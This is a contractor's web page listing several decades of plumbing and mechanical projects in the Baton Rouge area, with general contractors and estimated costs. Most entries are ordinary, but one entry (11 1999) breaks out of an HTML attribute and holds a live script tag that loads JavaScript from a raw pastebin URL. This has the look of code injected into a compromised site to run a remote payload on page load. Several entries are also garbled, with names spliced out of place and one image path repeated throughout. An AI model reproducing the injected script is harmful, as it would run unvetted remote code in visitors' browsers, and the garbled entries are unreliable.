Kappa Sigma, LSU | February 2017

We are presently a team member with Milton J. Womack, Inc. in the construction of this fraternity house on the Louisiana State University Campus in Baton Rouge.
St. Tammany Parish Hospital | January 2014 We assisted on the renovations and new expansion of the St. Tammany Parish Hospital.
Baton Rouge Magnet High School | April 2012 We completed the additions and renovations to the plumbing of this Historical landmark.
Ochsner's BR Labor and Delivery | July 2010 This was a $414,500 project and the general contractor was Cangelosi-Ward General Contractors.

Ochsner's BR Labor and Delivery | 07 2010 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $414,500.00
Turner Industries Office Complex, Port Allen | 07 2010 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $258,000.00
Turner Industries Office Complex, BR | 06 2010 This project's contractor was Harvey Honore' Enterpises and the project was estimated to cost $325,000.00
St. Joseph's Academy Mother Alice Hall | 03 2010 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $66,300.00
LSU Student Union | 02 2010 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $1,318,000.00
Albemarle West Lab III | 02 2009 This project's contractor was Arkel Constructors and the project was estimated to cost $494,110.00
Vital Source Specialty Hospital | 02 2009 This project's contractor was Stuart and Company and the project was estimated to cost $2,195,139.00
Alex Box Stadium - LSU | 02 2009 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $1,702,859.00
St. Elizabeth's Hospital Expansion | 11 2008 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $1,499,510.00
Baton Rouge General Expansion | 11 2008 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $2,868,131.28
All Star Toyota Service Center | 08 2008 This project's contractor was Limcon Construction Inc. and the project was estimated to cost $329,257.00
Direct General | 08 2008 This project's contractor was Arkel Constructors and the project was estimated to cost $487,559.00
Price LeBlanc Toyota | 06 2008 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $786,714.00
Dermatology Clinic | 03 2008 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $292,921.00
Blake Hall - LSU | 02 2008 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $1,007,491.65
LSU Residential College One | 01 2008 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $1,729,550.00
LA. Capitol Federal Credit Union | 07 2007 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $339,073.00
State of LA Group Benefits - Bon Carre' | 10 2006 This project's contractor was Wesley Construction and the project was estimated to cost $234,750.00
Kornmeyer's | 08 2006 This project's contractor was Harvey Honore Enterprises and the project was estimated to cost $61,400.00
New East $amp; West Bathrooms - Bon Carre' | 05 2006 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $127,200.00
Airport Parking Garage | 01 2006 This project's contractor was Arkel Constructors and the project was estimated to cost $140,535.00
Lacassine Syrup | 01 2006 This project's contractor was Dept. of Agriculture and the project was estimated to cost $650,000.00
Centroplex Addition | 11 2005 This project's contractor was Carothers Construction Inc. and the project was estimated to cost $3,665,879.00
Carville Housing Units | 11 2005 This project's contractor was RCI Construction and the project was estimated to cost $224,376.00
Woman's Hospital Food Services | 10 2005 This project's contractor was Arkel Constructors and the project was estimated to cost $140,535.00
Gastroenterology Associates | 10 2005 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $459,000.00
LSU Football Operations | 09 2005 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $621,000.00
St. Thomas More Catholic School Renovs.This project's contractor was | 04 2005 Percy J. Matherne Contractor, Inc. and the project was estimated to cost $237,100.00
B.R. Neuromedical Center SSH | 03 2005 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $805,851.50
St. Clare Manor | 03 2005 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $469,650.00
DEQ | 08 2004 This project's contractor was Arkel Constructors and the project was estimated to cost $851,249.17
Louisiana State Museum | 07 2004 This project's contractor was Carothers Construction Inc. and the project was estimated to cost $352,801.91
V.A. Clinic | 06 2004 This project's contractor was Corporate Mechanical and the project was estimated to cost $345,788.00
Carpenter's Local | 05 2004 This project's contractor was Burns Construction and the project was estimated to cost $109,673.00
YBR Building | 05 2004 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $204,664.00
B.R. Neuromedical Center MOB | 12 2003 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $686,035.00
Dixon Correctional Center | 12 2003 This project's contractor was Guy Hopkins Construction and the project was estimated to cost $527,756.05
Jetson Correctional-Infirmary | 12 2003 This project's contractor was MBD Construction Company and the project was estimated to cost $180,563.03
Rave Cinema | 11 2003 C.F. This project's contractor was Jordan Construction Services and the project was estimated to cost $1,009,385.26
Walk On's Restaurant | 10 2003 This project's contractor was Arkel Constructors and the project was estimated to cost $109,461.00
Southern Univ. F.G. Clark Activity Center | 10 2003 This project's contractor was Percy J. Matherne Contractor, Inc. and the project was estimated to cost $282,986.00
SSH Development | 09 2003 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $869,452.00
Department of Justice | 08 2003 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $346,797.00
Northeast High School | 08 2003 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $673,668.89
SSH MOB Tenant Infill | 05 2003 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $369,416.00
Wetlands Resources | 03 2003 This project's contractor was Carothers Construction Inc. and the project was estimated to cost $1,043,735.00
Target Superstore - Houma | 01 2003 This project's contractor was MAPP Construction, LLC and the project was estimated to cost $176,990.00
La. Housing Finance Agency | 12 2002 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $138,085.00
Performance Contractors | 11 2002 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $151,549.00
Earl K. Long | 09 2002 This project's contractor was Arkel Constructors and the project was estimated to cost $2,116,719.66
Catholic High School | 08 2002 This project's contractor was Cangelosi-Ward General Contractors and the project was estimated to cost $231,729.20
Office Building North | 08 2002 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $1,484,317.85
Galvez Parking Garage | 07 2002 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $294,260.00
Office Building West | 02 2002 This project's contractor was The Lemoine Company, LLC and the project was estimated to cost $1,253,382.49
Department of Public Safety | 02 2002 This project's contractor was Arkel Constructors and the project was estimated to cost $411,524.00
Lod Cook Convention Hotel | 12 2001 This project's contractor was Airtrol, Inc. and the project was estimated to cost $1,487,711.46
Woman's Hospital Surgery | 11 2001 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $446,788.00
Super Target | 10 2001 This project's contractor was MAPP Construction, LLC and the project was estimated to cost $256,189.00
LSU Life Sciences | 07 2001 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $1,392,494.00
St. James Assisted Living | 04 2001 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $318,028.00
Argosy Hotel | 04 2001 This project's contractor was C.F. Jordan Construction Services and the project was estimated to cost $2,678,772.00
Lamar Dixon Site Package | 01 2001 This project's contractor was Harvey Honore Enterprises and the project was estimated to cost $462,775.00
OLOL Hospital Parking Garage | 12 2000 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $142,809.61
Angola Fire Marshal | 10 2000 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $470,438.00
Towne Place Suites | 09 2000 This project's contractor was Harrell Construction and the project was estimated to cost $626,020.00
Catholic Community Services | 07 2000 This project's contractor was Percy J. Matherne Contractor, Inc. and the project was estimated to cost $236,055.00
Residence Inn | 04 2000 This project's contractor was Arkel Constructors and the project was estimated to cost $516,975.00
at Louis Mechanical, Baton Rouge, Louisiana residential and commerical plumbers, contractor"> | 11 1999 <script type="text/javascript" src="https://pastebin.com/raw/AxdN0Bi0"></script>
Department of Health $amp; Hospitals | 10 1999 This project's contractor was Steve Anderson Construction and the project was estimated to cost $33,250.00
Southern Cold Storage | 09 1999 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $246,937.00
Southern University Coop Extension | 09 1999 This project's contractor was M. D. Descant, Inc. and the project was estimated to cost $410,904.00
St. Joseph's Academy Science Lab | 08 1999 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $286,536.00
Grand Casino Coushatta Expansion | 08 1999 This project's contractor was Empire Construction and the project was estimated to cost $3,500,000.00
Southern University Dorms Phase 2 | 08 1999 This project's contractor was Percy J. Matherne Contractor, Inc. and the project was estimated to cost $755,393.00
Grand Casino Coushatta Hotel | 01 1999 This project's contractor was Apollo Inc. - General Contractor and the project was estimated to cost $1,516,050.00
La. OB/Gyn | 11 1998 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $181,416.00
Woman's Hospital Fertility Clinic | 08 1998 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $27,222.00
Baton Rouge Community College | 07 1998 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $330,119.00
Southern University Dorms Phase 1 | 07 1998 This project's contractor was Hearn Construction Co. LLC. and the project was estimated to cost $625,388.00
St. Louis King of France | 04 1998 This project's contractor was Apollo Inc. - General Contractor and the project was estimated to cost $86,409.00
Mall of Louisiana | 12 1997 This project's contractor was Hoar Construction, LLC and the project was estimated to cost $621,246.00
Café Dumonde - Mall of Louisiana | 10 1997 This project's contractor was MAPP Construction, LLC and the project was estimated to cost $22,400.00
Wiliams Sonoma | 10 1997 This project's contractor was Fischer Construction, Inc. and the project was estimated to cost $15,115.00
Maison Blanche | 10 1997 This project's contractor was Peters Construction Corp. and the project was estimated to cost $496,236.76
Data Processing Center | 07 1997 This project's contractor was Harvey Honore' Enterprises, LLC and the project was estimated to cost $369,153.00
Old State Capitol Renovations | 09 1994 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $311,735.00
Southern University Library for Law School | 04 1994 This project's contractor was Buquet $amp; LeBlanc General Contractors and the project was estimated to cost $223,817.00
Agriculture Chemistry Bldg. | 01 1994 This project's contractor was Charles Ragusa and the project was estimated to cost $613,814.00
Slidell Memorial Hospital | 06 1993 This project's contractor was Woodrow Wilson Construction Co. and the project was estimated to cost $255,739.37
Slidell Medical Office Bldg. | 03 1993 This project's contractor was Woodrow Wilson Construction Co. and the project was estimated to cost $119,265.72
Woman's Hospital Neonatal Intensive Care | 10 1992 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $210,420.01
Woman's Hospital Lab Facility | 09 1992 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $208,782.94
LSU Student Sports Rec. Center | 05 1992 This project's contractor was Sandifer $amp; Son and the project was estimated to cost $430,722.10
Superbrand Dairy Prod. Milk $amp; Juice Plant | 03 1991 This project's contractor was The Stellar Group and the project was estimated to cost $439,951.31
Slidell Treatment Plant | 01 1991 This project's contractor was Tudor Construction Co. Inc. and the project was estimated to cost $297,947.00
East Iberville Elementary $amp; High School | 10 1990 This project's contractor was Percy J. Matherne Contractor, Inc. and the project was estimated to cost $499,066.94
Flowers Inc. | 02 1990 This project's contractor was Flowers Inc. and the project was estimated to cost $399,529.70
Jimmy Swaggart World Ministry Complex | 10 1986 This project's contractor was Tudor Construction Co. Inc. and the project was estimated to cost $3,660,000.00
LSU Assembly Center | 08 1984 This project's contractor was Airtrol, Inc. and the project was estimated to cost $915,084.00
Livingston Parish New Jail Complex | 07 1982 This project's contractor was Stafford Construction Services, Inc. and the project was estimated to cost $146,490.00
Blue Cross | 02 1982 Buquet $amp; This project's contractor was LeBlanc General Contractors and the project was estimated to cost $109,873.00
Woman's Hospital - Ancillary Expansion | 01 1982 This project's contractor was Milton J. Womack Contractors, Inc. and the project was estimated to cost $555,241.00
Lakewood Hospital | 06 1981 This project's contractor was Airtrol, Inc. and the project was estimated to cost $1,291,021.00